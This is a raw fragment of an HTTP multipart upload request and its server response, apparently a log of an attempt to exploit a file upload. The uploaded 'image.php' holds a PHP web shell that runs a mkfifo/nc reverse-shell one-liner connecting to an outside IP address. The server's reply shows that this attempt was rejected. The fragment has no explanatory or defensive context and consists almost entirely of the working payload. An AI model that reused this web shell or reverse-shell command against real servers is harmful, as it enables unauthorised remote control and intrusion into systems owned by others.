 asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.